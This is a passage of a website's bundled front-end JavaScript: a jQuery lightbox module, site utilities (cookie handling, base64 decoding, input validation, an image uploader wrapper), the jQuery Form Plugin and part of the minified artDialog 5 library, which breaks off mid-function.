            var f = '<div class="lb_nohd"><a href="javascript:;" class="lb_close"></a><div class="lb_f">{text}</div></div>'.replace(/{text}/, c);
            b.find(".content").html(f);
            b.find(".lb_hd").hide();
            a.resize();
            b.find(".lb_nohd .lb_close").click(function() {
                a.close()
            });
            setTimeout(function() {
                a.close()
            },
            d || 2E3)
        };
        a.loading = function(c) {
            c || (c = "请稍后");
            b.find(".alert_box").html('<div class="alert_loading"><img src="'+__U_STATIC__+'/img/icon/loading.gif" /><span>{text}......</span><a href="javascript:;" class="alert_close">取消</a></div>'.replace(/{text}/, 
            c));
            a.resize()
        }
    }


})(jQuery, window);
(function (d) { 
    XDTEMPLATE = {
        lightBox: '<div id="{id}" class="alert_bgs">'
            + '<div class="alert_box">'
            + '<div class="alert_top">'
            + '<span>{title}</span>'
            + '<a href="javascript:;" class="alert_close"></a>'
            + '</div>'
            + '<div class="alert_contents">{body}</div>'
            + '</div></div>',
        lightBoxLoading: '<div class="alert_loading">'
            + '<img src="../img/icon/loading.gif" />'
            + '<span>请稍后......</span>'
            + '<a href="javascript:;" class="alert_close">取消</a>'
            + '</div>'        
    };    
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/js/yangtata.js
body_size: 13405
content:
;(function($){
    $.yangtata = $.yangtata || {version: "v1.0.0"},
    $.extend($.yangtata, {
        util: {
            getStrLength: function(str) {
                str = $.trim(str);
                var length = str.replace(/[^\x00-\xff]/g, "**").length;
                return parseInt(length / 2) == length / 2 ? length / 2: parseInt(length / 2) + .5;
            },
            empty: function(str) {
                return void 0 === str || null === str || "" === str
            },
            isURl: function(str) {
                return /([\w-]+\.)+[\w-]+.([^a-z])(\/[\w-.\/?%&=]*)?|[a-zA-Z0-9\-\.][\w-]+.([^a-z])(\/[\w-.\/?%&=]*)?/i.test(str) ? !0 : !1
            },
            isEmail: function(str) {
                return /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(str);
            },
            minLength: function(str, length) {
                var strLength = $.qupai.util.getStrLength(str);
                return strLength >= length;
            },
            maxLength: function(str, length) {
                var strLength = $.qupai.util.getStrLength(str);
                return strLength <= length;
            },
            redirect: function(uri, toiframe) {
                if(toiframe != undefined){
                    $('#' + toiframe).attr('src', uri);
                    return !1;
                }
                location.href = uri;
            },

			setCookie: function(name, value) {
				var Days = 30; 
				var exp = new Date(); 
				exp.setTime(exp.getTime() + Days*24*60*60*1000); 
				document.cookie = name + "="+ escape (value) + ";expires=" + exp.toGMTString(); 
			},
			getCookie: function(name) {
				var arg = name + "="; 
				var alen = arg.length; 
				var clen = document.cookie.length; 
				var i = 0; 
				while (i < clen) 
				{ 
				var j = i + alen; 
				if (document.cookie.substring(i, j) == arg) {
					return $.yangtata.util.getCookieVal (j); 
				}
				i = document.cookie.indexOf(" ", i) + 1; 
				if (i == 0) 
				break; 
				} 
				return null; 

			},
			getCookieVal: function (offset){
				var endstr = document.cookie.indexOf (";", offset); 
				if (endstr == -1) 
				endstr = document.cookie.length; 
				return unescape(document.cookie.substring(offset, endstr)); 
			},
            base64_decode: function(input) {
                var keyStr = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
                var output = "";
                var chr1, chr2, chr3 = "";
                var enc1, enc2, enc3, enc4 = "";
                var i = 0;
                //if(typeof input.length=='undefined')return '';
                if(input.length%4!=0){
                    return "";
                }
                var base64test = /[^A-Za-z0-9\+\/\=]/g;
                
                if(base64test.exec(input)){
                    return "";
                }
                
                do {
                    enc1 = keyStr.indexOf(input.charAt(i++));
                    enc2 = keyStr.indexOf(input.charAt(i++));
                    enc3 = keyStr.indexOf(input.charAt(i++));
                    enc4 = keyStr.indexOf(input.charAt(i++));
                    
                    chr1 = (enc1 << 2) | (enc2 >> 4);
                    chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);
                    chr3 = ((enc3 & 3) << 6) | enc4;
                    
                    output = output + String.fromCharCode(chr1);
                    
                    if (enc3 != 64) {
                        output+=String.fromCharCode(chr2);
                    }
                    if (enc4 != 64) {
                        output+=String.fromCharCode(chr3);
                    }
                    
                    chr1 = chr2 = chr3 = "";
                    enc1 = enc2 = enc3 = enc4 = "";
                
                } while (i < input.length);
                return output;
            }
        }
    });
})(jQuery);

;(function($){
    //把对象调整到中心位置
    $.fn.setmiddle = function() {
        var dl = $(document).scrollLeft(),
            dt = $(document).scrollTop(),
            ww = $(window).width(),
            wh = $(window).height(),
            ow = $(this).width(),
            oh = $(this).height(),
            left = (ww - ow) / 2 + dl,
            top = (oh < 4 * wh / 7 ? wh * 0.382 - oh / 2 : (wh - oh) / 2) + dt;
                
        $(this).css({left:Math.max(left, dl) + 'px',top:Math.max(top, dt) + 'px'});             
        return this;
    }
    //返回顶部
    $.fn.returntop = function() {
        var self = $(this);
        self.live({
            mouseover: function() {
                $(this).addClass('return_top_hover');
            },
            mouseout: function() {
                $(this).removeClass('return_top_hover');
            },
            click: function() {
                $("html, body").animate({scrollTop: 0}, 120);
            }
        });
        $(window).bind("scroll", function() {
            $(document).scrollTop() > 0 ? self.fadeIn() : self.fadeOut();
        });
    }
})(jQuery);

;(function($){
    //提示信息
    $.yangtata.tip = function(options) {
        var settings = {
            content: '',
            icon: 'success',
            time: 1000,
            close: false,
            zindex: 2999
        };
        if(options) {
            $.extend(settings, options);
        }
        if(settings.close){
            $(".tipbox").hide();
            return;
        }
        if(!$('.tipbox')[0]){
            $('body').append('<div class="tipbox"><div class="tip-l"></div><div class="tip-c"></div><div class="tip-r"></div></div>');
            $('.tipbox').css('z-index', parseInt(settings.zindex));
        }
        $('.tipbox').attr('class', 'tipbox tip-' + settings.icon);
        $('.tipbox .tip-c').html(settings.content);
        $('.tipbox').css('z-index', parseInt($('.tipbox').css('z-index'))+1).setmiddle().show();
        
        if(settings.time>0){
            setTimeout(function() {
                $(".tipbox").fadeOut()
            }, settings.time);
        }
    }
})(jQuery);


;(function($){
    //上传文件
    $.fn.uploader = function(options) {
        var settings = {
            btnid: $(this).attr('id'),
            action_url: '',
            input_id: 'J_img',
            input_name: 'img',
            showMessage: function(message){
                $.yangtata.tip({content:message, icon:'error'});
            },
            onSubmit: function(id, fileName){
            },
            onComplete: function(id, fileName, result){
                if(result.status == '1'){
                    $('#'+settings.input_id).val(result.data);
                }else{
                    $.yangtata.tip({content:result.msg, icon:'error'});
                }
            }
        };
        if(options) {
            $.extend(settings, options);
        }
        new qq.FileUploaderBasic({
            allowedExtensions: ['jpg','gif','jpeg','png','bmp','pdg','swf'],
            button: document.getElementById(settings.btnid),
            multiple: false,
            action: settings.action_url,
            inputName: settings.input_name,
            forceMultipart: true, //用$_FILES
            messages: {
                typeError: '不允许上传的文件类型！',
                sizeError: '文件大小不能超过{sizeLimit}！',
                minSizeError: '文件大小不能小于{minSizeLimit}！',
                emptyError: '文件为空，请重新选择！',
                noFilesError: '没有选择要上传的文件！',
                onLeave: '正在上传文件，离开此页将取消上传！'
            },
            showMessage: settings.showMessage,
            onSubmit: settings.onSubmit,
            onComplete: settings.onComplete
        });
    }
})(jQuery);

/* jQuery Form Plugin version: 3.09 (16-APR-2012) @requires jQuery v1.3.2 or later */
;(function($){"use strict";var feature={};feature.fileapi=$("<input type='file'/>").get(0).files!==undefined;feature.formdata=window.FormData!==undefined;$.fn.ajaxSubmit=function(options){if(!this.length){log('ajaxSubmit: skipping submit process - no element selected');return this;}
var method,action,url,$form=this;if(typeof options=='function'){options={success:options};}
method=this.attr('method');action=this.attr('action');url=(typeof action==='string')?$.trim(action):'';url=url||window.location.href||'';if(url){url=(url.match(/^([^#]+)/)||[])[1];}
options=$.extend(true,{url:url,success:$.ajaxSettings.success,type:method||'GET',iframeSrc:/^https/i.test(window.location.href||'')?'javascript:false':'about:blank'},options);var veto={};this.trigger('form-pre-serialize',[this,options,veto]);if(veto.veto){log('ajaxSubmit: submit vetoed via form-pre-serialize trigger');return this;}
if(options.beforeSerialize&&options.beforeSerialize(this,options)===false){log('ajaxSubmit: submit aborted via beforeSerialize callback');return this;}
var traditional=options.traditional;if(traditional===undefined){traditional=$.ajaxSettings.traditional;}
var elements=[];var qx,a=this.formToArray(options.semantic,elements);if(options.data){options.extraData=options.data;qx=$.param(options.data,traditional);}
if(options.beforeSubmit&&options.beforeSubmit(a,this,options)===false){log('ajaxSubmit: submit aborted via beforeSubmit callback');return this;}
this.trigger('form-submit-validate',[a,this,options,veto]);if(veto.veto){log('ajaxSubmit: submit vetoed via form-submit-validate trigger');return this;}
var q=$.param(a,traditional);if(qx){q=(q?(q+'&'+qx):qx);}
if(options.type.toUpperCase()=='GET'){options.url+=(options.url.indexOf('?')>=0?'&':'?')+q;options.data=null;}
else{options.data=q;}
var callbacks=[];if(options.resetForm){callbacks.push(function(){$form.resetForm();});}
if(options.clearForm){callbacks.push(function(){$form.clearForm(options.includeHidden);});}
if(!options.dataType&&options.target){var oldSuccess=options.success||function(){};callbacks.push(function(data){var fn=options.replaceTarget?'replaceWith':'html';$(options.target)[fn](data).each(oldSuccess,arguments);});}
else if(options.success){callbacks.push(options.success);}
options.success=function(data,status,xhr){var context=options.context||options;for(var i=0,max=callbacks.length;i<max;i++){callbacks[i].apply(context,[data,status,xhr||$form,$form]);}};var fileInputs=$('input:file:enabled[value]',this);var hasFileInputs=fileInputs.length>0;var mp='multipart/form-data';var multipart=($form.attr('enctype')==mp||$form.attr('encoding')==mp);var fileAPI=feature.fileapi&&feature.formdata;log("fileAPI :"+fileAPI);var shouldUseFrame=(hasFileInputs||multipart)&&!fileAPI;if(options.iframe!==false&&(options.iframe||shouldUseFrame)){if(options.closeKeepAlive){$.get(options.closeKeepAlive,function(){fileUploadIframe(a);});}
else{fileUploadIframe(a);}}
else if((hasFileInputs||multipart)&&fileAPI){fileUploadXhr(a);}
else{$.ajax(options);}
for(var k=0;k<elements.length;k++)
elements[k]=null;this.trigger('form-submit-notify',[this,options]);return this;function fileUploadXhr(a){var formdata=new FormData();for(var i=0;i<a.length;i++){formdata.append(a[i].name,a[i].value);}
if(options.extraData){for(var p in options.extraData)
if(options.extraData.hasOwnProperty(p))
formdata.append(p,options.extraData[p]);}
options.data=null;var s=$.extend(true,{},$.ajaxSettings,options,{contentType:false,processData:false,cache:false,type:'POST'});if(options.uploadProgress){s.xhr=function(){var xhr=jQuery.ajaxSettings.xhr();if(xhr.upload){xhr.upload.onprogress=function(event){var percent=0;var position=event.loaded||event.position;var total=event.total;if(event.lengthComputable){percent=Math.ceil(position/total*100);}
options.uploadProgress(event,position,total,percent);};}
return xhr;};}
s.data=null;var beforeSend=s.beforeSend;s.beforeSend=function(xhr,o){o.data=formdata;if(beforeSend)
beforeSend.call(o,xhr,options);};$.ajax(s);}
function fileUploadIframe(a){var form=$form[0],el,i,s,g,id,$io,io,xhr,sub,n,timedOut,timeoutHandle;var useProp=!!$.fn.prop;if($(':input[name=submit],:input[id=submit]',form).length){alert('Error: Form elements must not have name or id of "submit".');return;}
if(a){for(i=0;i<elements.length;i++){el=$(elements[i]);if(useProp)
el.prop('disabled',false);else
el.removeAttr('disabled');}}
s=$.extend(true,{},$.ajaxSettings,options);s.context=s.context||s;id='jqFormIO'+(new Date().getTime());if(s.iframeTarget){$io=$(s.iframeTarget);n=$io.attr('name');if(!n)
$io.attr('name',id);else
id=n;}
else{$io=$('<iframe name="'+id+'" src="'+s.iframeSrc+'" />');$io.css({position:'absolute',top:'-1000px',left:'-1000px'});}
io=$io[0];xhr={aborted:0,responseText:null,responseXML:null,status:0,statusText:'n/a',getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(status){var e=(status==='timeout'?'timeout':'aborted');log('aborting upload... '+e);this.aborted=1;$io.attr('src',s.iframeSrc);xhr.error=e;if(s.error)
s.error.call(s.context,xhr,e,status);if(g)
$.event.trigger("ajaxError",[xhr,s,e]);if(s.complete)
s.complete.call(s.context,xhr,e);}};g=s.global;if(g&&0===$.active++){$.event.trigger("ajaxStart");}
if(g){$.event.trigger("ajaxSend",[xhr,s]);}
if(s.beforeSend&&s.beforeSend.call(s.context,xhr,s)===false){if(s.global){$.active--;}
return;}
if(xhr.aborted){return;}
sub=form.clk;if(sub){n=sub.name;if(n&&!sub.disabled){s.extraData=s.extraData||{};s.extraData[n]=sub.value;if(sub.type=="image"){s.extraData[n+'.x']=form.clk_x;s.extraData[n+'.y']=form.clk_y;}}}
var CLIENT_TIMEOUT_ABORT=1;var SERVER_ABORT=2;function getDoc(frame){var doc=frame.contentWindow?frame.contentWindow.document:frame.contentDocument?frame.contentDocument:frame.document;return doc;}
var csrf_token=$('meta[name=csrf-token]').attr('content');var csrf_param=$('meta[name=csrf-param]').attr('content');if(csrf_param&&csrf_token){s.extraData=s.extraData||{};s.extraData[csrf_param]=csrf_token;}
function doSubmit(){var t=$form.attr('target'),a=$form.attr('action');form.setAttribute('target',id);if(!method){form.setAttribute('method','POST');}
if(a!=s.url){form.setAttribute('action',s.url);}
if(!s.skipEncodingOverride&&(!method||/post/i.test(method))){$form.attr({encoding:'multipart/form-data',enctype:'multipart/form-data'});}
if(s.timeout){timeoutHandle=setTimeout(function(){timedOut=true;cb(CLIENT_TIMEOUT_ABORT);},s.timeout);}
function checkState(){try{var state=getDoc(io).readyState;log('state = '+state);if(state&&state.toLowerCase()=='uninitialized')
setTimeout(checkState,50);}
catch(e){log('Server abort: ',e,' (',e.name,')');cb(SERVER_ABORT);if(timeoutHandle)
clearTimeout(timeoutHandle);timeoutHandle=undefined;}}
var extraInputs=[];try{if(s.extraData){for(var n in s.extraData){if(s.extraData.hasOwnProperty(n)){extraInputs.push($('<input type="hidden" name="'+n+'">').attr('value',s.extraData[n]).appendTo(form)[0]);}}}
if(!s.iframeTarget){$io.appendTo('body');if(io.attachEvent)
io.attachEvent('onload',cb);else
io.addEventListener('load',cb,false);}
setTimeout(checkState,15);form.submit();}
finally{form.setAttribute('action',a);if(t){form.setAttribute('target',t);}else{$form.removeAttr('target');}
$(extraInputs).remove();}}
if(s.forceSync){doSubmit();}
else{setTimeout(doSubmit,10);}
var data,doc,domCheckCount=50,callbackProcessed;function cb(e){if(xhr.aborted||callbackProcessed){return;}
try{doc=getDoc(io);}
catch(ex){log('cannot access response document: ',ex);e=SERVER_ABORT;}
if(e===CLIENT_TIMEOUT_ABORT&&xhr){xhr.abort('timeout');return;}
else if(e==SERVER_ABORT&&xhr){xhr.abort('server abort');return;}
if(!doc||doc.location.href==s.iframeSrc){if(!timedOut)
return;}
if(io.detachEvent)
io.detachEvent('onload',cb);else
io.removeEventListener('load',cb,false);var status='success',errMsg;try{if(timedOut){throw'timeout';}
var isXml=s.dataType=='xml'||doc.XMLDocument||$.isXMLDoc(doc);log('isXml='+isXml);if(!isXml&&window.opera&&(doc.body===null||!doc.body.innerHTML)){if(--domCheckCount){log('requeing onLoad callback, DOM not available');setTimeout(cb,250);return;}}
var docRoot=doc.body?doc.body:doc.documentElement;xhr.responseText=docRoot?docRoot.innerHTML:null;xhr.responseXML=doc.XMLDocument?doc.XMLDocument:doc;if(isXml)
s.dataType='xml';xhr.getResponseHeader=function(header){var headers={'content-type':s.dataType};return headers[header];};if(docRoot){xhr.status=Number(docRoot.getAttribute('status'))||xhr.status;xhr.statusText=docRoot.getAttribute('statusText')||xhr.statusText;}
var dt=(s.dataType||'').toLowerCase();var scr=/(json|script|text)/.test(dt);if(scr||s.textarea){var ta=doc.getElementsByTagName('textarea')[0];if(ta){xhr.responseText=ta.value;xhr.status=Number(ta.getAttribute('status'))||xhr.status;xhr.statusText=ta.getAttribute('statusText')||xhr.statusText;}
else if(scr){var pre=doc.getElementsByTagName('pre')[0];var b=doc.getElementsByTagName('body')[0];if(pre){xhr.responseText=pre.textContent?pre.textContent:pre.innerText;}
else if(b){xhr.responseText=b.textContent?b.textContent:b.innerText;}}}
else if(dt=='xml'&&!xhr.responseXML&&xhr.responseText){xhr.responseXML=toXml(xhr.responseText);}
try{data=httpData(xhr,dt,s);}
catch(e){status='parsererror';xhr.error=errMsg=(e||status);}}
catch(e){log('error caught: ',e);status='error';xhr.error=errMsg=(e||status);}
if(xhr.aborted){log('upload aborted');status=null;}
if(xhr.status){status=(xhr.status>=200&&xhr.status<300||xhr.status===304)?'success':'error';}
if(status==='success'){if(s.success)
s.success.call(s.context,data,'success',xhr);if(g)
$.event.trigger("ajaxSuccess",[xhr,s]);}
else if(status){if(errMsg===undefined)
errMsg=xhr.statusText;if(s.error)
s.error.call(s.context,xhr,status,errMsg);if(g)
$.event.trigger("ajaxError",[xhr,s,errMsg]);}
if(g)
$.event.trigger("ajaxComplete",[xhr,s]);if(g&&!--$.active){$.event.trigger("ajaxStop");}
if(s.complete)
s.complete.call(s.context,xhr,status);callbackProcessed=true;if(s.timeout)
clearTimeout(timeoutHandle);setTimeout(function(){if(!s.iframeTarget)
$io.remove();xhr.responseXML=null;},100);}
var toXml=$.parseXML||function(s,doc){if(window.ActiveXObject){doc=new ActiveXObject('Microsoft.XMLDOM');doc.async='false';doc.loadXML(s);}
else{doc=(new DOMParser()).parseFromString(s,'text/xml');}
return(doc&&doc.documentElement&&doc.documentElement.nodeName!='parsererror')?doc:null;};var parseJSON=$.parseJSON||function(s){return window['eval']('('+s+')');};var httpData=function(xhr,type,s){var ct=xhr.getResponseHeader('content-type')||'',xml=type==='xml'||!type&&ct.indexOf('xml')>=0,data=xml?xhr.responseXML:xhr.responseText;if(xml&&data.documentElement.nodeName==='parsererror'){if($.error)
$.error('parsererror');}
if(s&&s.dataFilter){data=s.dataFilter(data,type);}
if(typeof data==='string'){if(type==='json'||!type&&ct.indexOf('json')>=0){data=parseJSON(data);}else if(type==="script"||!type&&ct.indexOf("javascript")>=0){$.globalEval(data);}}
return data;};}};$.fn.ajaxForm=function(options){options=options||{};options.delegation=options.delegation&&$.isFunction($.fn.on);if(!options.delegation&&this.length===0){var o={s:this.selector,c:this.context};if(!$.isReady&&o.s){log('DOM not ready, queuing ajaxForm');$(function(){$(o.s,o.c).ajaxForm(options);});return this;}
log('terminating; zero elements found by selector'+($.isReady?'':' (DOM not ready)'));return this;}
if(options.delegation){$(document).off('submit.form-plugin',this.selector,doAjaxSubmit).off('click.form-plugin',this.selector,captureSubmittingElement).on('submit.form-plugin',this.selector,options,doAjaxSubmit).on('click.form-plugin',this.selector,options,captureSubmittingElement);return this;}
return this.ajaxFormUnbind().bind('submit.form-plugin',options,doAjaxSubmit).bind('click.form-plugin',options,captureSubmittingElement);};function doAjaxSubmit(e){var options=e.data;if(!e.isDefaultPrevented()){e.preventDefault();$(this).ajaxSubmit(options);}}
function captureSubmittingElement(e){var target=e.target;var $el=$(target);if(!($el.is(":submit,input:image"))){var t=$el.closest(':submit');if(t.length===0){return;}
target=t[0];}
var form=this;form.clk=target;if(target.type=='image'){if(e.offsetX!==undefined){form.clk_x=e.offsetX;form.clk_y=e.offsetY;}else if(typeof $.fn.offset=='function'){var offset=$el.offset();form.clk_x=e.pageX-offset.left;form.clk_y=e.pageY-offset.top;}else{form.clk_x=e.pageX-target.offsetLeft;form.clk_y=e.pageY-target.offsetTop;}}
setTimeout(function(){form.clk=form.clk_x=form.clk_y=null;},100);}
$.fn.ajaxFormUnbind=function(){return this.unbind('submit.form-plugin click.form-plugin');};$.fn.formToArray=function(semantic,elements){var a=[];if(this.length===0){return a;}
var form=this[0];var els=semantic?form.getElementsByTagName('*'):form.elements;if(!els){return a;}
var i,j,n,v,el,max,jmax;for(i=0,max=els.length;i<max;i++){el=els[i];n=el.name;if(!n){continue;}
if(semantic&&form.clk&&el.type=="image"){if(!el.disabled&&form.clk==el){a.push({name:n,value:$(el).val(),type:el.type});a.push({name:n+'.x',value:form.clk_x},{name:n+'.y',value:form.clk_y});}
continue;}
v=$.fieldValue(el,true);if(v&&v.constructor==Array){if(elements)
elements.push(el);for(j=0,jmax=v.length;j<jmax;j++){a.push({name:n,value:v[j]});}}
else if(feature.fileapi&&el.type=='file'&&!el.disabled){if(elements)
elements.push(el);var files=el.files;if(files.length){for(j=0;j<files.length;j++){a.push({name:n,value:files[j],type:el.type});}}
else{a.push({name:n,value:'',type:el.type});}}
else if(v!==null&&typeof v!='undefined'){if(elements)
elements.push(el);a.push({name:n,value:v,type:el.type,required:el.required});}}
if(!semantic&&form.clk){var $input=$(form.clk),input=$input[0];n=input.name;if(n&&!input.disabled&&input.type=='image'){a.push({name:n,value:$input.val()});a.push({name:n+'.x',value:form.clk_x},{name:n+'.y',value:form.clk_y});}}
return a;};$.fn.formSerialize=function(semantic){return $.param(this.formToArray(semantic));};$.fn.fieldSerialize=function(successful){var a=[];this.each(function(){var n=this.name;if(!n){return;}
var v=$.fieldValue(this,successful);if(v&&v.constructor==Array){for(var i=0,max=v.length;i<max;i++){a.push({name:n,value:v[i]});}}
else if(v!==null&&typeof v!='undefined'){a.push({name:this.name,value:v});}});return $.param(a);};$.fn.fieldValue=function(successful){for(var val=[],i=0,max=this.length;i<max;i++){var el=this[i];var v=$.fieldValue(el,successful);if(v===null||typeof v=='undefined'||(v.constructor==Array&&!v.length)){continue;}
if(v.constructor==Array)
$.merge(val,v);else
val.push(v);}
return val;};$.fieldValue=function(el,successful){var n=el.name,t=el.type,tag=el.tagName.toLowerCase();if(successful===undefined){successful=true;}
if(successful&&(!n||el.disabled||t=='reset'||t=='button'||(t=='checkbox'||t=='radio')&&!el.checked||(t=='submit'||t=='image')&&el.form&&el.form.clk!=el||tag=='select'&&el.selectedIndex==-1)){return null;}
if(tag=='select'){var index=el.selectedIndex;if(index<0){return null;}
var a=[],ops=el.options;var one=(t=='select-one');var max=(one?index+1:ops.length);for(var i=(one?index:0);i<max;i++){var op=ops[i];if(op.selected){var v=op.value;if(!v){v=(op.attributes&&op.attributes['value']&&!(op.attributes['value'].specified))?op.text:op.value;}
if(one){return v;}
a.push(v);}}
return a;}
return $(el).val();};$.fn.clearForm=function(includeHidden){return this.each(function(){$('input,select,textarea',this).clearFields(includeHidden);});};$.fn.clearFields=$.fn.clearInputs=function(includeHidden){var re=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var t=this.type,tag=this.tagName.toLowerCase();if(re.test(t)||tag=='textarea'){this.value='';}
else if(t=='checkbox'||t=='radio'){this.checked=false;}
else if(tag=='select'){this.selectedIndex=-1;}
else if(includeHidden){if((includeHidden===true&&/hidden/.test(t))||(typeof includeHidden=='string'&&$(this).is(includeHidden)))
this.value='';}});};$.fn.resetForm=function(){return this.each(function(){if(typeof this.reset=='function'||(typeof this.reset=='object'&&!this.reset.nodeType)){this.reset();}});};$.fn.enable=function(b){if(b===undefined){b=true;}
return this.each(function(){this.disabled=!b;});};$.fn.selected=function(select){if(select===undefined){select=true;}
return this.each(function(){var t=this.type;if(t=='checkbox'||t=='radio'){this.checked=select;}
else if(this.tagName.toLowerCase()=='option'){var $sel=$(this).parent('select');if(select&&$sel[0]&&$sel[0].type=='select-one'){$sel.find('option').selected(false);}
this.selected=select;}});};$.fn.ajaxSubmit.debug=false;function log(){if(!$.fn.ajaxSubmit.debug)
return;var msg='[jquery.form] '+Array.prototype.join.call(arguments,'');if(window.console&&window.console.log){window.console.log(msg);}
else if(window.opera&&window.opera.postError){window.opera.postError(msg);}}})(jQuery);

/* artDialog 5 */
(function(h,k,l){if("BackCompat"===document.compatMode)throw Error("artDialog: Document types require more than xhtml1.0");var m,q=0,p="artDialog"+ +new Date,u=k.VBArray&&!k.XMLHttpRequest,t="createTouch"in document&&!("onmousemove"in document)||/(iPhone|iPad|iPod)/i.test(navigator.userAgent),n=!u&&!t,e=function(a,b,c){a=a||{};if("string"===typeof a||1===a.nodeType)a={content:a,fixed:!t};var d;d=e.defaults;var f=a.follow=1===this.nodeType&&this||a.follow,g;for(g in d)a[g]===l&&(a[g]=d[g]);a.id=f&&
f[p+"follow"]||a.id||p+q;if(d=e.list[a.id])return f&&d.follow(f),d.zIndex().focus(),d;if(!n)a.fixed=!1;if(!a.button||!a.button.push)a.button=[];if(b!==l)a.ok=b;a.ok&&a.button.push({id:"ok",value:a.okValue,callback:a.ok,focus:!0});if(c!==l)a.cancel=c;a.cancel&&a.button.push({id:"cancel",value:a.cancelValue,callback:a.cancel});e.defaults.zIndex=a.zIndex;q++;return e.list[a.id]=m?m.constructor(a):new e.fn.constructor(a)};e.version="5.0";e.fn=e.prototype={constructor:function(a){var b;this.closed=!1;
this.config=a;this.dom=b=this.dom||this._getDom();a.skin&&b.wrap.addClass(a.skin);b.wrap.css("position",a.fixed?"fixed":"absolute");b.close[!1===a.cancel?"hide":"show"]();b.content.css("padding",a.padding);this.button.apply(this,a.button);this.title(a.title).content(a.content).size(a.width,a.height).time(a.time);a.follow?this.follow(a.follow):this.position();this.zIndex();a.lock&&this.lock();this._addEvent();this[a.visible?"visible":"hidden"]().focus();m=null;a.initialize&&a.initialize.call(this);
return this},content:function(a){var b,c,d,f,g=this,e=this.dom.content,j=e[0];this._elemBack&&(this._elemBack(),delete this._elemBack);if("string"===typeof a)e.html(a);else if(a&&1===a.nodeType)f=a.style.display,b=a.previousSibling,c=a.nextSibling,d=a.parentNode,this._elemBack=function(){b&&b.parentNode?b.parentNode.insertBefore(a,b.nextSibling):c&&c.parentNode?c.parentNode.insertBefore(a,c):d&&d.appendChild(a);a.style.display=f;g._elemBack=null},e.html(""),j.appendChild(a),h(a).show();return this.position()},
title:function(a){var b=this.dom,c=b.outer,b=b.title;!1===a?(b.hide().html(""),c.addClass("d-state-noTitle")):(b.show().html(a),c.removeClass("d-state-noTitle"));return this},position:function(){var a=this.dom,b=a.wrap[0],c=a.window,d=a.document,f=this.config.fixed,a=f?0:d.scrollLeft(),d=f?0:d.scrollTop(),f=c.width(),e=c.height(),h=b.offsetHeight,c=(f-b.offsetWidth)/2+a,f=f=(h<4*e/7?0.382*e-h/2:(e-h)/2)+d,b=b.style;b.left=Math.max(c,a)+"px";b.top=Math.max(f,d)+"px";return this},size:function(a,b){var c=
this.dom.main[0].style;"number"===typeof a&&(a+="px");"number"===typeof b&&(b+="px");c.width=a;c.height=b;return this},follow:function(a){var b=h(a),c=this.config;if(!a||!a.offsetWidth&&!a.offsetHeight)return this.position(this._left,this._top);var d=c.fixed,e=p+"follow",g=this.dom,s=g.window,j=g.document,g=s.width(),s=s.height(),r=j.scrollLeft(),j=j.scrollTop(),i=b.offset(),b=a.offsetWidth,k=d?i.left-r:i.left,i=d?i.top-j:i.top,o=this.dom.wrap[0],m=o.style,l=o.offsetWidth,o=o.offsetHeight,n=k-(l-
b)/2,q=i+a.offsetHeight,r=d?0:r,d=d?0:j;m.left=(n<r?k:n+l>g&&k-l>r?k-l+b:n)+"px";m.top=(q+o>s+d&&i-o>d?i-o:q)+"px";this._follow&&this._follow.removeAttribute(e);this._follow=a;a[e]=c.id;return this},button:function(){for(var a=this.dom.buttons,b=a[0],c=this._listeners=this._listeners||{},d=[].slice.call(arguments),e=0,g,k,j,l,i;e<d.length;e++){g=d[e];k=g.value;j=g.id||k;l=!c[j];i=!l?c[j].elem:document.createElement("input");i.type="button";i.className="d-button";c[j]||(c[j]={});if(k)i.value=k;if(g.width)i.style.width=
g.width;if(g.callback)c[j].callback=g.callback;if(g.focus)this._focus&&this._focus.removeClass("d-state-highlight"),this._focus=h(i).addClass("d-state-highlight"),this.focus();i[p+"callback"]=j;i.disabled=!!g.disabled;if(l)c[j].elem=i,b.appendChild(i)}a[0].style.display=d.length?"":"none";return this},visible:function(){this.dom.wrap.css("visibility","visible");this.dom.outer.addClass("d-state-visible");this._isLock&&this._lockMask.show();return this},hidden:function(){this.dom.wrap.css("visibility",
"hidden");this.dom.outer.removeClass("d-state-visible");this._isLock&&this._lockMask.hide();return this},close:function(){if(this.closed)return this;var a=this.dom,b=a.wrap,c=e.list,d=this.config.beforeunload,f=this.config.follow;if(d&&!1===d.call(this))return this;if(e.focus===this)e.focus=null;f&&f.removeAttribute(p+"follow");this._elemBack&&this._elemBack();this.time();this.unlock();this._removeEvent();delete c[this.config.id];if(m)b.remove();else{m=this;a.title.html("");a.content.html("");a.buttons.html("");
b[0].className=b[0].style.cssText="";a.outer[0].className="d-outer";b.css({left:0,top:0,position:n?"fixed":"absolute"});for(var g in this)this.hasOwnProperty(g)&&"dom"!==g&&delete this[g];this.hidden()}this.closed=!0;return this},time:function(a){var b=this,c=this._timer;c&&clearTimeout(c);if(a)this._timer=setTimeout(function(){b._click("cancel")},a);return this},focus:function(){if(this.config.focus)try{var a=this._focus&&this._focus[0]||this.dom.close[0];a&&a.focus()}catch(b){}return this},zIndex:function(){var a=
this.dom,b=e.focus,c=e.defaults.zIndex++;a.wrap.css("zIndex",c);this._lockMask&&this._lockMask.css("zIndex",c-1);b&&b.dom.outer.removeClass("d-state-focus");e.focus=this;a.outer.addClass("d-state-focus");return this},lock:function(){if(this._isLock)return this;var a=this,b=this.dom,c=document.createElement("div"),d=h(c),f=e.defaults.zIndex-1;this.zIndex();b.outer.addClass("d-state-lock");d.css({zIndex:f,position:"fixed",left:0,top:0,width:"100%",height:"100%",overflow:"hidden"}).addClass("d-mask");
n||d.css({position:"absolute",width:h(k).width()+"px",height:h(document).height()+"px"});d.bind("click",function(){a._reset()}).bind("dblclick",function(){a._click("cancel")});document.body.appendChild(c);this._lockMask=d;this._isLock=!0;return this},unlock:function(){if(!this._isLock)return this;this._lockMask.unbind();this._lockMask.hide();this._lockMask.remove();this.dom.outer.removeClass("d-state-lock");this._isLock=!1;return this},_getDom:function(){var a=document.body;if(!a)throw Error('artDialog: "documents.body" not ready');
